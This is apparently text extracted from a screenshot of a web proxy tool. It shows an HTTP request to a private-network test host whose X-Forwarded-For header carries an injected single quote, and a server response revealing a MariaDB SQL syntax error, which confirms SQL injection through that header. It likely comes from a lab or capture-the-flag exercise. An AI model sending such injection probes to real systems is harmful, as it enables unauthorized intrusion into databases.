 Send Cancel < > Target: http://192.168.10.41:8091
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.10.41:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 127.0.0.1'
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Feb 2022 03:56:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 168
7 Connection: close
8 Content-Type: text/html;charset=gbk
9
10 Error: You have an error in your SQL syntax;
check the manual that corresponds to your
MariaDB server version for the right syntax to
use near ''127.0.0.1''' at line 1
11